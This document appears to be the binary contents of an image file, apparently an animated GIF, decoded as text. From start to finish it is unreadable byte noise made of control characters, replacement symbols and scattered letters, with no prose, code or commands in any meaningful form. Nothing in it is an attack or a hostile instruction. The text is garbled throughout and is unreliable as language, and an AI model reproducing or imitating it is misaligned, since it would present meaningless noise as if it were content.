t0ȝ9��2�������� ɐ,<ɎLɑlɊPɏ�ɜ|�Z`����P	���`��P����˲<˴�	���N�� 1pWE�mp	2 �L��,̗���|�ļ�����10P
p�-1	! o@�߼�<��\��|��2P���[g`
�,��'��
�e�ߒ:snUu,�D!}g���	G����?b�C�h�>Dq�*+���8��Y��I�"�EA�6i��p(����s�@� !�
 � ,   T d  � �	H������$°a#JtH�Uv+�����Ǐ ?I��ɓ(K����6R	I��͛7�����ϟ6��
���/_�����ӧY�1L�*�ʕ�D�)ͧ H�0Y��׵mO��U`F��n��g�������v|�;0`�	�� ̉���>�<��X�$`�ekAhsn�Ae,�� �� =!�Ws��.�п�$���`����~�t��	l(/e ��O����<4ރ�0	�A������O� �b��ݗ���{���.��
��.������g@p�S�.	@��@�`�M	(0�EsO4	�,���@��˅���	�`!�@��@40��?$ �=��G�~,t���`B�Aa��L1�?좤����+�V�AP�b�O�� !�	��ѓ _zt%	��S��"Wb	�?�|�K�\]�ԕh�:�������I}>��?P0c[��ç�" _ �(IBb' @)�&� �@ �P`W��D�@!�Bh
D	9 S�+���Y(�$��9��99$+P$�Z���R����s�\�U+NE�E��
+��ׯ�HK� [����S�S/�ߑAB��F����?��]$/0չ7U�λ$0pN��sBE�ǏUP�&?YT!�@P1k�?�P���PPE�!6?(>�P.��HS�JT��EF<+���V#sN	oIu����9��x�G��/=��9T��?K3�HS�� C^�T29��nU�z��Ep���㕜��/�m.PUT/�r�L��|Gb��Q��2tN�@��?�R�/U��z\�U�{��xUP��w��{�p�^��|衻@��q�@'�!�8� S����¥��DF�R	2\p`�@��Q C�� ѓ�����fG;��C��C(ܠ(����t�Wԯ}%��e�pD�+Z�I��� 8��}�2d  cJ%t�	��� �!dni�z�3� c8���PR �7��"8p���� ���2ܡ�y)�|�=�����H
7�p���J �?���<�'� ^�7��~����A�uQQyiD ��+ja{\��IIJ�a���@�r��h#}<rQ�*9�K��2 @ӂa�� 
� ��5��t���1��d�
:dP��-rpA+:���B�q��8*��@ 2�8��A��t��P�b8x�	�aJ<� 8�6���[x*[Y�-���x>�m ��@�qz�+��	�@�1Ȁ�y�D+a6\��?)�@n@Q��ZH�7�P���"m�\�l�	ODʖ ��\���d�m8��ӶTc�dB!Ā���S(��H��S������M@	����=�C��b�$�+D�"׹r��a%�'4�
i���@ tZ��u�GX��ع �X]l^�B�����7��!�E�$ql>���z㴨� SPK�#��8�z��{��d���-� S, !�l@��֣4�x��@�����0��0�� �(;� ��l��B؁�)��q�p��y�� ;3�#�5B��v�҈� �`{���!�
!�}��(�0�|�C?hC�^�|!B��9��$ �X�p T�_��p��S��$6 E.�����I)R�a���@:<�g�.�����tZ�4�= d�� �mN�;e,�b�	��.��]@A��8�D���` (�#$B (>a X@KJ�lr�'��_p���HT 	!�$] a�a�@( Q��6@���]d�&��2�0D"p =��'"����L�l�&��!�YQ�#Mx���a0u@���,���	�Є|���t$t,(<��_�UMB`����XQHr@�ӊ��6�v>�����R �kz8 �0C�� @(�g7�PA���6p!4��V��
����	"A @�P��+p��"<`�'@F�y_��/p�@���'�- �Q+o���ё8�� �V�0� � ) � ��@�ހ_ B���/��_�g�AԀ�tP��K⩓A�[�  �X�d,�<��Q����qH%)P��U$B 	�r8$���JQ[���V�*���+�>�_��@7�<�B	��1&C���1A���
D�AD�7\����dP�b>@�2���$�P>������X
��
�d2|0Қ�x�ʆ�z��x#�  A�$�p����> d�
M�Td@ �P
' ��y7�|pdN�sN@|�N��~�pgp�Ђg�'@�'p�
|@<���  NdP
�P
<��' 	\p/(7�0� �K '��d��b`e0	9&]Ӆ	�߀	��h��k��jvx��� f��p���py0l�Q`�Y� �~����
�	}@`��`�����	���������`����� �;��4���/� �W��` e�
�P
q	�`�������0�����x��������
60�@��4
�pK���8��
��m�q��H�1P�������m � �	�0���WL�L��I�1А���9��I ��
����`���Q�� P�&y�(��*��*��W`�`�y�	����K��Г�p
�� ���`�H�  E�Jɔp�N	�LY�F	��P�YY�Gi�(f ���0��-�N�
�`
jو��	O`�v}<`z���`<`,&
f``,!��
S�,�0�YX�k�<@
& � '��� 6�ѓ�Y�!�	X�KPf��� ��Kp
&�+&P��
����0	�g�9K���� �? `�ɶaN Z�)�e����ƀК�99������+�P�����
���iH"���	��� kٓ��敧p
o��K0	b	�)SpS`��y
�p���R0	X`�S���` �U��0_/@����iPPH�	� ~ �0 H`�K R�!�Y(�����'O`� �8�O�։0	R`Hr� �P���/������5��O�X�
R�� � �p��@D
T*��vɦb`�S0�R0X���
�P��T���� P8�y y�W�q�w����H` �@o "n�S`��:Z���kʦT�
~Ж�����` O �+@���������� �@&����
N�а��l���P%¦`��*�vɫm� �`�
�Q�1j��p�\�9��P���`�0�����N��@�����Z�I*H���0�&p�X`l	��g���JPxO���z�	�F�0��Х� l����v٦- S�������kz����`

�!;#k�B�\J	p�2PW0��P�� �H+�&��iX@;
ѐ� �Ѡ '� �p���;˟6˦�浟��zp���������0[�i�O���g��`J�	�� \��I�'k \�2[��[*�I��� oP�逯��P�
o ��
9�+��`O7���	�@ �����v	#�0�	X��=q�
��А2�0 ]JC� ���ZP�o�����<оo ��iоЇ�{�����{�}i}y�+	p	�0�0
3�01Z��@ H������� ��4�0�p0H@�  ��1����� |P	%��<�Ä��;��@��C��^p@'�`� l � R��[b  j����`�b<�d\�41� �@�W;�i���	i`Qp�@eP��ǀ��8�� �p��
~� �,H �5\-8�.�4XG��(���ɠʟ�ɞ�ɢ\U*j�`
�,N 7�bp\����Ի�'P �p����`��<ʤl�̼{��ɖ6}P��\��E%n��� ������\����{0�Ό{����̀k��'� �ץ�����p��P�P� �HM`��M����=���7���}�
�@��� !�
 � ,   d \  � �	\!����*\Ȱ�Ç�@�H��E�/j��qb?�C�	r�ɓ�	���=�0cL��̛1UB����;����_�H7�j3�S���|Ju!���jEh��N#M���g�سh�~�WhjZ�kþ}�6�\�5�⵫7�ھt��;��>e��x���<C�)y��ʖab�|r3�q>��D4L'IL�l�&��~%{-��';�io@'n��<
�4�������xE��(O㧹s�~�P$G����i��CG����ڡ$��3��7���J{?NNx{%�!�+�x��~��֟BW�����@��r�B�9����B|L��~ȣ�?1���?�yX� �p�A �LRJ ��a��xsCm�c���E��'�D�B��x����?B��
1���8@c�*�	�(t$Ʃ�ݰ���at�@�9�gli�u���8���V"�Z���B{:��@c�!à	5��z� ݖ�@�b�� 	-��5�(�KHᄫN8�Qj��Xz��<�k#�QH���������"����CܱA�\� �HQ��yd҉�tk W  �$�d2���l�ǺҴ �k��xh����E�y�[ȿ��G����x"� v�~D|-p���� �E21�$g���gp0���rf ��� Cm���?-�3:�x��<���t��-h`3Υ��ϛ�}%e4�Ce�A���k��O�bF^$��!P��;��|��-tp���!^p����!�>Q�&`�I�bMix�%���E�&�B���W9ঔqx��I�o~�^,`-���P�pzz���@t�`�B )�QF%����0� I ��-G�A��`���q��}(f���"��Qo�F%&���?䇲�#]xFb(B��X�2��=���@�$�	�B���.���G� �@�" D�����:����?��Y�� 'C�:%��g�D"~0�p���0`)��?�4�	���DJ�3T��<`@&�<
 gh�<�([(����8���5�2���C#a	�\x�/�<Pu�A7P�*� �Q>�Hd ��8�A !�
 � ,    & b  � �	Hp`�����֠�Ç��*H1��~Q~t��؅�<c2��I���U4x�W�������&s2q�R�E�1�]���e͛7u��ٳ߿(�ƛ����8�*5�3��f�Q��Q�9Qhju��x�Z���GM�:��`{u��x��P�_�xh��ڻ�`����u�j�t+"h5ɵ+�c~�^�er��c�\�_T��:f<v�ߵ��J����g/�����1^������J��bM=vL���7��s��9�޿���Kg�W�c9��{�~ҍ��j�|�~�V�&�m�~U���|8�K?���@}�g��F�]Z��`A�2�&�y�y�� �g\��Wۀdm���]q��.E'��D0�(d�&��E\NՅ\R�$M6]�
)jfk�!@QL"Wi)IQ-�m����WAAX��I.EEX��^�yךm^�>W&�&�u��ZyI�k*�\�MQ����'�����yU�դ�j��b�n�X���@������B�=E�kE2+E	�j�	t�ȭ%Њ4N +������J ~�@���Ǯ�6��4�z,�[�Њ�.�*�LP;J'�`n�x��Ķ��2L ����+�n��"���R��x�1Fl�"��2p�8���F+��`
?�F*J	�a�l���gx�q�D�
.�pG��@�	�,�
�Ȩ�-���Ư�"�D���7�(T��� 㜠�5e@E?+x�	�^B-P �,�
d�S�T����4E�<pJ��Jۄ���.���G,(vAgrP)��3 ;B��.�_�»�s-��#Lr� �LB�8�3���N$B|�2�@�K���_x�u$�,���(��d\�t���z�@�Tp���76��)a��E?�@a&��R	���l>\���T"}���B0�'^ F�j�p�� ���(�W)p	K� �a�d�r(V���ބ� �p�$�P WX�?����b5 �^�����u��?� ��G�WJ�(�8"P�b*2��0A�H�@��.�]�b���L��`H��.6��_��c�ЈG$�R!hD#
a�B�P[����4����s�<��
U�c�X�/R��x���� �ID8=iGNp�#�h�� 0$����@�@�U�d�4, Wp�?d� %y������g��*H耴W,���@�p�$T!��GbK%��$ndB���*�9��0iiX��od"^ ƃ�"$x�-J�a^���:� iBu hb�TIP��p4��
%0���\�7+�G�`h��$H�:�!�)��R���
Yh 0P a�?BQ��&A�z,�"�H�D�]�;��HPAQ�R� )%�r0���`�Ѐ2���V��[�~A�Yq-�H���D��T�%!���aG� !�
 � ,    Z d  � �	Hp�
*T��u����#J<T�H=�,Xp�ȱcƍCr�V�^�~�N�,�R��+�H�
��� �tg�'O#@��k�R ��H�*]�4�7t��+wfсT�J��kם:�@J��hӪmI���W�B��.\��$[��ڿ��y�2�5�]!t=��Ο?˞M�!��@��C�s��j�����p����B���Y��I{(�y�����q��T��|�����r̾d҃۾����8�o��!��J������^˜%�|,N���]-�Z�3���(�$��r�u�A,U��Iԇ� ����~�D��T�JP���8�`A qR�4�
\)��M���N-���5�lT����O:����u¤H�A߁�y��c"366�k���*���v�`�F
4�(t=�d��b�8�"ӔT�=(d�e;�p9P�3��H&v�p8���X���?�Q�=��i'�Џ9�98��8Y��(�4�SO�D�!���"i�xdZP0�P�Z� xA:���8��8 �!wP�j:���'�p� �}pkj�$Bc�H��Y)�j?���?&�[\�R!�X{�=��7%li%�?�zA�Ӡ@����t���4p�>8t�چܢ�Yj� i;Uz�'�	�N?��w苉xjO���)gg���	���A:*13��S�!��dc���ఀ;z��Ds��t��Y�Y����CU՝��^9a�f���rQ�D�	�,��;M��>�#���&o6�<*P��R����v;�ri�J�d���dZA?(pg��cE�!�qFFKX�B[���t�@|�j����Oc�5�O�X$Wu~��8�������O;�tܙ�%���!� 'E��7P�(�ƒ&.Ђ�z6yk�y�4! P4�ж�@�����3�@D�5`��>���й�����'�@� )��#{ܗ������!�@�a>�	�p���t�
���^���0����@�pn��G'��������#̜	s �|L%
��N����$H�T�VxP���n0�*�������	�DP�Vb�'v��3aAL��X�$@�"�x"�͂����E?��O�1� ��9�#ww��I 	Pn,�#H��Tx�@G������I���1f�RlÛtX�!T��P؏�rs� ��৒>0����ZI�s,��,2�b�dq����	N��|�$-VĠX��eL�+.�e�d�"�xCbDK�Q`�
�=�����a��,�O���;�E�����@��=F"}*	���к����b��V@х��c��+��D�q�i����� ��aUx�+VP#RYB�?,5ReAm% � z|�[)\�8�	h�(A�QZi Q�I����䍗�,E<��PB��"�I��*���6P)`x`�ʃ�P�}8P'���A��aB-�!AH)1��Q��D��_��8�K���	����!}F�8p (���`E�p�� �$Bf5�:���w-k���v䂊W�F>^ڏH��{~��a)��C�FB�N�h��:8��g@�
�� ��t��q�Z�p�ku�(8�� �mo�A?�!��%L�������G{�A�w��CX�Wd�=�-�qyH!v�� �jࢴ�)��7���/��.qQ(�p�N 1%� � �x �5�ST��"��yF6�}\������� ��ɀ	�z���#�)�H2�w�����,��	�`��u��vPF
8����mK��e0������zp���=������f<ߕ	g�1�i�&��6�A ����-j��z�V%��9�a�}���@�u�**d+0�vo
b@h2P!e�� �p�] -o���t�f=�'��|p���Q;�58/0�����p�}h4v� x?�%w^����z�(�=��g�� O�F�Ì���=�B�S�&��G0P�/T������,���@Z�1�Y�D(����X�#tF`hƞ$R���IJ�܀ @a]����G�	"�����88��H�5���I�A���#G�7r�V��� ��;$ M0� A��� �X�v́���h��OҎo�fDz=�A��`�$��<Ã6@��rA�,�S �UHpt~��8��)_�#8� ��h$L�|��}����ه>0#=�8&P�Rp�d�D�Q�,< 
Y(
	@��B���� ����!t��9 XP��##_Pygh��q�Ax�? �>|� �0�p&�Y�GP!�v@�
D�E+�
v@8� �p8(05+ X�RE�7��0o q � > ����{	X��
@����D��qB�P�P��/����P���1�F��
� >��qd0���
����P��y� &�	�%�B�B�
Gp�@3P'+	�0 -�^Xt�'0^�ۡnP��a�  �2p�
�8��`����T� ������	��� 2����S�\�c�w�7�>�cp�0 � ��
@A�CP�	�`BGG�4���pM0]�  �P�@ z��pfC����d�ݐqp�����	�Pm�P,	�0	D� P@6PPp	�F6p' ��D@;����1���N R�R��9UE��pkp\`
'@
�
���	P ���`f��}	M@���_�|P
���p�����[���TiVi���[@uu#P��Wd�U���q
� ���u0�0CP�0
;�y0l i0��IpeY���	�� m�  	�P py0��P�y�[ЗR�� ��
����bg����(��I ,pL����l��pQ�� o���> ��)��y��I���2�E����q
�0���
i@�R)��`�� ����)İ�y�虞�I �����R�N ʕ�EXi/(��Y @����v���ʠڠ
JjB�)Ҕ-0�pW�r7p��� ������>`����.� -��B�3ڢ��2
�.�;�O0o�T����wd0�����) �P��G�-��� v� ҥQ 
�0�1H�b�8�b  ]�R�O�h�#����]�%8ǐ����%p���Yb�ǀ�p�@j��`�zP@	��yJ�'�j���?`����p���Ъ*�z�a$��cN�_D��P@
I�$w*oP�� ]`�������z�����z� ���FR��_��@���pU��	v�6�����p� ��p�p��p��zQ`��z�`�?��0L��e�\t����W�` �`h����� �d���IǱ+] �@�!��P`	{,{T�j\j��Y��� ��	��
��^�Ewj'K>1a�p �H�(a��`;��`��+@�J#8m�&P	q� ���I��a����@8���P���P��ĕ%�`�
��gKt��!
� H�	}�e�|�!��}�TK���*��r���۸Y�����
+��;��9��@�`	��h  ^ ��Pp8	�9���䵸i�*� y�� ��XqWP��pe�N�
��ip�
N`
���JI`�%���R`:�H9
�Y
`
P@�)! 
��c��-�{�J�� 8�*� ��7
H�P	p ����p��P<
O@�`
g�8���`
B�(��/E�K*a7&$
�
HX
`�A�S
Aa!�������kg���fl�T��Q�	c,���k�+B��S ���e`
t0ȝ9��2�������� ɐ,<ɎLɑlɊPɏ�ɜ|�Z`����P	���`��P����˲<˴�	���N�� 1pWE�mp	2 �L��,̗���|�ļ�����10P
p�-1	! o@�߼�<��\��|��2P���[g`
�,��'��
�e�ߒ:snUu,�D!}g���	G����?b�C�h�>Dq�*+���8��Y��I�"�EA�6i��p(����s�@� !�	
 � ,    d d  � �	H�����#B��ÇJ�H"Vح����Ƅ C�I0�ɓ(S�\���7t���ԑ
ɛ8s�ĉȷ�@�
����У	a*���@>��J�*�Հ��Q���B �`��@��|
��	�U>a�"�k�[fT��� ��Pt��C��]>��s�#�.pA����H�9q�[ʖC��g !	�}�Z��â-s��m!�z-HOH�؉9�K`�tq,	��&�o ����~1}�x�B $�_6�W�?���7LB�y�{"�=,��'���`d���8d����'=DT0?��^~a}��4A�?� 4�4�"��q�_4�D��r����=����t��?1�
 (Dc����@6޳���(cN�=�	&�8@�����.PBi ~��2 lK�d�.�)P�	��VN=	@Q�N]�P=k��@4"Х����'�L�Tw�ui ����	9 :��0h�� 9N�hb9�Z*���$8v���j	�� J5j_$¯!�@���0�+�!h�tT
�he!L��9!��óEb,��x���9X��8ݾ�U��U�@Y\�-���t{�$(���>`����Ɓ:�j[$� �o\{	|�q�E�G�W��K���?'Q~��Q��n�EE�N�XET�U0Pq�sņ�Cr���@�T����U\d!4���52�T�p�Z��?�P�Չ����p���@��2�@��@���5�D�A2��qXU �C�Q���G�\T�_U^�9>`����&VE%��.�T���w8FU�.��D@��/��R���G��P�'$�WU�~������ G�U͇���7t���#2����	/t:bdT�)� ����1� ��H���Cwȝ���- ��p�"���^���� ����(��	,S���@����Ȑ]d��,��~-$����Q�?���� D���^�C	H�2�@���	 �%��ID_�p���n�"�@���^�")���4�bc(��F8��|Z��0Ā|�8��B�����}6FH����_����qAcH�&5��1�"x�J�?H���6P�H`n�d";��� #�K�ъVh�2|��8N6E/��@�����+�A�©����/,s8�!K�@ � d� \�A-l@١�Nي-� 4'H+P�͂�2؀nAʣ|e���o�����~��'h�>� ���X��p�"f���F5 P/h!I�@D	p�u�t*~p�"\�&�c�	�P@~p�@�!�K����M�R�Eԓ	�
��R� �$� �WU"T�&��U�ЈBX�ˡ�X=���բ_�+^�JV��h�4��kp  @�?���ZԬ�p,^`Q�B֯A��QW|�N@��zٓL6@�BX����r *����P~��=@G?E2A����)��N�@6H�r�t<�B�� �p�|���D�q ~��a�d�+�!������8	���R���I���!�B�؅jP�	P���=��`�� ��Ї>�Da�@>ơ����/P�	���@�� a�� 8 *��/�9^!�KL	�"���zP�B��� �0�I�o "��3�gZ~���k#�~�` P����
Tt:	�o�� �,'@�$��,vy��>��T ����d0����|����`hD)�Ʌ7��W|��G$"Q�\ $�x��t�$$�;��E[��|  ���2t��@ˀ�H�, ���4�D�,��f4!��@���gAP��4������tp�x �pzT $ C^�o�cӑ�ű���M�W#	��f.�"FSɁ�Y{�V������F��Khx��� D ��z  � ���C9*���\P�
o�p�K
�*D�'� qd@
��ċ��`� E �9|�7��>z 	F�� ����o�8���(FG>� [2p�x@ �v� P�
(>x2|�-��(CB|1���mP�G�1u��c�pC|S�u2�1� D+���cP@2��vqT"�$��׽J��A@ ��OEX@)�`5��
��׿���'#�@#(�T �Z(����dh��1`&HL��"P�#H�G�7t�����d��e> �2�&�P>����4{��X
��
�d2|�ґ�x� FW��ސ�  A�$�p����> d�
S�Td@ �P
' � z7�|pdpN�sN@|�N� 6��'�pgp�P�g�'��'p�
|@D��� �NdP
�P
D�' 	\p7(7��� �K /��}!�	� �P��cׅ]��a���q���x@�q8�a���`�p�`o�7a�0W����$u^�-`r����
�	}@`�`����	�0��8���`����� �;������/� �W��`&%�
�P
q	�`�����������p�������x���
60� ��4
��K���8��
�tm�q���ȏ1Џ �9�m � �	����(XL�L�I�1P�y������I ��
�(�����HRɘ В.��0�29�2��W`��`�y�	�ڐK��P��p
@�� �����P�  M�RI��V��TٔN���ЕaٔOi���
(f ���0��-�N�
�`
ri�9�	O��~�<`�y��`<�,&
f`�,!��
SP-�0�YX�q��<@
& �`'�� >�GQ��Y�!�	X�KPf��� ��Kp
&�+&Л�
���0	�yg�9K���� �? `��bN b�)Ƶ��9�K`X� �9�S�#�0��p��	�p�������<Л$�$B
Ę /@ڀ	�0�E�N`aB��p
op�K0	b	�)SpS ��y
��f�R0	X��S0��` �5���_/@����iPNr�	� ~ �0 H��K R�!�a(��� (O`���B�O��މ0	R`Nr� �Ћ��/����'�����O�X�
R�� � �p֐��@N
^*���~i�b���SЧR0X���
�Й�T`��� P8�y y�W�:��� �H` �@o`"x�S`��Dڝ���uj�^�
~P��a����` O��+���������� � &@���
N��P��v*��P+b����ʪ~i�u� ���"���1t���f:9��P���`�Э@!���N���������S*H@��С&�X`t	��gP��JXxO@���	 G�0��p�B� t�:�~y�- S ��0��uz�@��`
��+;-�B�fJ	��2PW0��Ћ@� �R+����iX@E
�0���Ѡ '� ����E[�@k������:z����������:�i��O�)�q��`P�	�� d(�S�'s \��<;��e*�鵗� oP�� �:��P�
o ��
9 ,���O7���	�@ �����~i#�0�	X��9q�
��А20 g�C� ��<0<�-�oP�<���������f@�K��������Y�$Q��@�ȑ � C��0;`#�;��0	�P�&|�(��*��(,��! <� �0 C��� 0<��e��9a���PF|�H�HHl�J��I��G�7� $�b/���`�����Ż�@!b0b�e<j��l��n��p,�b�4�H�#� ��i�	��vb�Te@���Ȋ�H��
�0	��rp�r�Z�AQ��l�\���@�̀(P��ʬ�ʨ�ʩ��[E�$!�p�����N �`�Gb�-�#xp @�G���{P�<ͮ�ʱ|�{�:��t	b����A�!_�X'�r�_@������Ϩ�Μ�(������81�E{�g�R!�mP

m�`m� ���6p��������}B� ���`�j�	 !� � ,    d d  � �	H���CF9�Ĩ�Ç#J�H��Cg�꼠R��Ǐ��T`�޼�S�r�˖0_ʌIs�M��n@*�HË~ �L�� ~�&�Ǵ�ӧP�J�J�i ~���S���
��,*�.kճhӪ}���b��-�B�k����4�C�
r	+�È�&-����!�&�L9j H��|����L/���ť��SS�\�#MHU˞�������ޝX��	"��������L�y� ��,�ܹu����P��w��4��X�����
$�����������ް��>���������!`l
��&��P` �PN9��7pSN=L��2��G 1ai4"���00�a!���a9NX�J�]�	�P��>���'EQ�>��AE�#L��0Sd=����'yA(M&��@d?J��d��@ُ=޴hORi�N�G&�d��<YdS�S啍h鉛l�uC_�1'�E����k���RS���M��:���C>��P���T L@�#�0_�ʪ�=� �-�ԗ:��S ���i���+:�"[)�OycųV�A_����t�����m� 1m3�L��3혓M{U�M9x@N=���7�0���~�;�#L�ʹh)�+A;;E�c���p�(����E��B�G��:ك9�Y�>䠩&�E��q?(�X#QAk�F����N��g9/S��d%��$��:7���-��TC�������s��x���cPv���O��p�=�D%���|�N�[wm6=d���7��m��3�T9�8Z�=�StV��U����Go,���Ly#���p�=�n��G�z��0.0�2�0?K����叕��q?GpC'��.<���;���rƅ�U�;�8�k�L��x�L�C�x����S�L���S��yW�5�j=T�7�: �*`UX�`��W��% �G�c�м+{����B�z��|�h7<'������$禪=�y�C�ЈW��A���x��>�X�-�`�=�$�8N8�0@'8уz��P��97Db�u�ˢR�3���n��[��E����PQ����&!�mlk��g�
���x���܍�H�K XP�g�H�á��C��#=������~�c��Du\���$$E��Bv����d?́'��cz���&�R��ԣ� ��qļ<�GhG��zY�)�f1�H=���W;�%�#� ��&m x*��9N3~�ߴ:?�Na�1N�V><�*O}���6����>�,��
fx�S���3hAQI5U�I�-��@�T�.Bŏ U��$4���74%C��P��2h3��S��L�.-봸�nB��P�.(>�:eƄ���|�+��B�1�wh��0�y�w��<�Tu�g��GF>��)��M�@8�U���`%)��U��E��C�ʫ���Vf��%�D����iE���&Y�M�̐��8fP�b'4�I��8�R�^��L�ؙ�d�?�����J��Ve����Jkɔg��x�@���Cc�8���:�|�,@Xp��Z6*M�V�8J=G����;����^
*=Fp�!ޯ���تxc%�wLs�RTb׾�h\���_/9��w,A���F��hXF��ih����&��E�e0Q��2����;�ݧ,���hZ?xF�O��zQ(F?I�� ��d�De�x��*���\��Ua�U�^e�5�^��W�zy3�J�fxu�h�IK���u��0�1�Ab�y�:@0�;S��+f��F�Y�`�X���E�ia�_�F�X  ,��!1xf܏�B"��,P��2�����@���H����4�Ν�:-jg�t�+�R�9�� 9�1��xϳ�9N8O���:U�zP�|@
�������FZ��h:!	u�B��Єl�!q#r� PgP�l�E�Ƴg!m�@Hg���ʊ�:0�	��0U8���;��6:N}�")��4�-gE[�s���aw}l�� �q�q��0�������=X����#g���>��7̿s��6�Ks�O��:;��sd�,�R������3��X�Z0��O�)N��SZ �%8�Y�:S�~�8��	RH{�%�v�����h��N�� *N��T�>w,A
`{Ե�w��d�-(�ݩ�s�,��g���y�/�n|��.�G�<�C/�� �K ��]�ϧH��u�<؝�x�C�)���ܓ�{	���_��+yZ��)��{�!0z�K��g~_r���C_�-����� �^
Է<��[���~훟����#�)�w��c�y��G����O���]�x�Wz�7~rV{��u�W�{�}��w���gy��vTw}�z�z�w�'�{_7��W|��zɷu�w`tw{La{y 8[��x۷|LAz%�{����������7weW�h��d�v�'���v�_�uj��y뇀;�ve�Wx6��W�W�|�'}fw�M1���~MQ�5H�J8vz�c�}E���xJ�x�B~M~�{�r(��w��ǈ�tLa~^��0�p'��|�g�q2_:��J7�PQ�ŧy0��'d��wx�`}�'�N z(���|/�{�W��hxQ������yK�&8�}���(���@( ��чw?����|�G�� �Շ��7p-��u�u�'�qt�X���Qgt�'�_'��hu�����H�� 	ҶE['�(�vrU��4�_B�pu���n��p��o��!/�9�Ht� +�*��!�Ő�1��A��� �9I�p	49���A�.�В17�����_���P�G� a������P�aq�`��pc9+P`g'Ɓ\)u�t�}��p	CP��!TP� 	X�hA�Y �@��90$��R9,�:��������������7P�����!ؠ	�P ������9��Y�����۠u) !� � ,    d d  � �	H�`�	^��pÇJB��ŋ3Z����!/XQ��ɓ�$�#��*b��@�M7n�����9H�G���X�*%��D�"z�ܙ�����0��P�d�u^@I���0F�X;�-̙43�Ĺ�g�@�U��(S�O�J�zkV[��X�cǌ!	��=�m kٶ�鲦Mt����W/Ѿ|�>�:�N���r�����ۏ�L6[g �lk���"�\СG��ab(�M�����aĴk��aAǨ�&���xf�o���S�]���>�Xp��n��V�X���J� YY��[f�m��q8��Ow�&�|MEkT�v\1�w���I(X�	���z���|�Q�t����eW� v""J�g f��%�K��5���EȜ^�%�}w�aՆ�-�!w Z�#x%�PǐD"�qJ~��{%�jT�h�a���a��u2�X�p�楘�g�!^�M8��R��sjա��u�ߥ�AbJB��p��T�>�i2�8�}W�H۝x^���� �(¤b����d��=��6�x]b�iw���v��n�Pѩ���9�g-zj�Q�W#~�&�!��vf�yY���J蚇l��Za8�,���zi��3歁��`q�b�{���`�n������Ty럟�:(��
��Ri����x����@�l���Y�A�M�p~�j�o�o�/�Ip�֪g����ª*���"�����Q��^q��4��u_�A�\�}�-�@�7p@p� ���E����E�q��E_Cr��\P����i00��P�?���jP@��xù۔sp�'p@�^P�&�2�������By�{^��[f��(�*I�O�:��>��#:����P;�h@�Y̮@��@����5.`Ͳ�3�N&%�SR�k���)�1A1�1�L@�-���G������`�n
���207��m2P�p	2�j(����jxP�`��w>o  k�8����4p!��}mm�pn��WD'z�1 0�8�o��9\��D� ��P�7��5L���"�$�u�n㠜�0�9�u/y���	F�2�Ȁ|�7(� tP�����j��5P����7B����D+7�2R����x.P����>1G������#;��b�1���!��@�b�@�/�Q� ��h�ڀ0���e0 �8�AP���W�� �Ѕ.��B8 �h�+g"� q�8/! ����@Щ5���(��XFB2݀�(�=�����@	0�
���h W����oT�ST &��� &�d���W�P�BAR�b���(Tj9oT������E��r4PK�V��܁�l�3��C���$�0��Ŧ+��? )H�sH�8a1��4�'=~J���n'|�E�t������V'_t�T9�JU�t�$�,c9XJ�t����d h
�t Q��� n��8�RH=51�@'%�KPª�4PV���f��rr�;�@�'D+('����5 |(�����`?.H�\��u�d��"�
�-�=9�d�� �%�B�Gp�p�F�+�R��0uU�S��DC5�ֹ��''����O>��/��@�U�q�aR�t�	��{�@����b�+i)KZ�3Β� �"�T�dQSYg:`��*1�y	0�Ӵ7�
@�Р h�X{˳ȭ�TI[��톷��oR���,�3�$�JU@���0���U�Y�r�=Ү��$�Hy��Q��'�l�E����r�!q�?
9��9�8��A�C��M{�PިT��
@":��I�B��1�5��K�m��t=�qC��i� �J�ɒ}) �A��d>�o�����C�P����`�4�������Ά����3��:�����h6�C�p�s_���Wh:C	�2)��eT��ϫ&�j��I��]��%�qI��� � 7��!����@G��]HL�Lb��/�|�~"V.h�6P[�ٍn�����]��|�8y�}�N{c3$�d�5Z~m�Xu`�tjH�a��9�׀���;�J�5��d� �P�
< � FsP�G� �]����J5��� @�1�i��!U���h����H����$�_��|�s>��"5��O����T�L���[��Ԟ/IΧ����@tN3n9���,^�;�Ÿ[�g����|��h�|΅ݷA�khC���paS����:7�e�'x@>N@������RLri�{�g(��YM&�C�A�}����C���	�p�3�U��O��4D#up
�P%�F�@�'�u%���{�@A�}7'{�qw�GF��H��y�@
8�x��:��T�!1\1Ru�fSU.�Wf�`my��|I��F�3�Rp� ��I
�Iu�n����p^�7`��a~?�~��~U��7qp�� [xd�M"!�`gux��@d�z���
0��p�?w=�2H~C�eg0q�WH�O�J�$���g*��:�a � ��7�p'8I�C��j�p7zx��\ f�1d���׆d��&���&b � ;d�HxD9z�=}tJ̳^cVS��U�V3����E5�S�t��w{�W�(�3��P�S	3b��3e���
�@�kd � 4AD��j�c\�c��W;7{5wEdo�o��O�|/0D��K�7LdC.8s�p�5a�H&��Z�X�7cM�-QCz;�H;�#��V;!"C3�Rm���Gkڂ�7Y�:׃���SC��"TH�"K44@�`XIV���4�H/B� q \ٕ���P �t�@6. 	9��Fb0���l���!\�$5
}�R3���+3>��)fro�f�c��η(�i*(.�\2s ��$�U��h�Y!%�!�G'W�8�	h꒘!F��Ҙ#x�4Rvŕ/�b'��E��.�y9I��ѓ$S&À��z�Ց2��`��#/�),����W';,C��bF�1�ٚu	��C���zUS��2O􄚈)��	207z�%�/C�}!%�5z�ŕ'���;0a���R����p�C;�3�2Pc��X� ���� 2�����]$��� ���x�S� �pɦ`�AP�Gw�s� @	��h�9����4���J�
E�S���H�2T��k�C��k��
p�@�3J@���`f��a3 o�!	Z��rz	H*�IzMZ�@ �	P�y��	Y@����]I�J� 	E�����8�;��p�9�4;��:)@*p	*c	;\�9P$�Fx����II:s�%Ia�N��atBJ�kJ>��Z���#�D�5�Z �\�E����r�b�`G� �w�F0G��49� �r��
9zf{�Cj �)���^�H'�Q�9@��� J�� M� �f� �sc:��# ��`�	`p	c:Z�e�d���:;t�`  %�� 2���o����� ��I�E	���P�
���=���0
� fސ�.�9_�6�p���H��9�
�0��!;;d�B�T'z	�iG�I
�s49\�/`v���д�a[���<m��0�nW�FNS��C?�=Y�I$` Y0G�t4�z/atԠN7�l;FH�	�7pj��>�T��`�@�m�H��XP�Mz�
P��` �� _� /@�Coиq�9>�;�p9\0�`�7Cg�v�m��{ˬth �ޣ�	MS�Ij� �P�2�{��@G��:C ��W1
`f�<ff.���CK�H��_<��=ZP%��|�9M@��H9P`Q	 W�
0209�Wa�j0
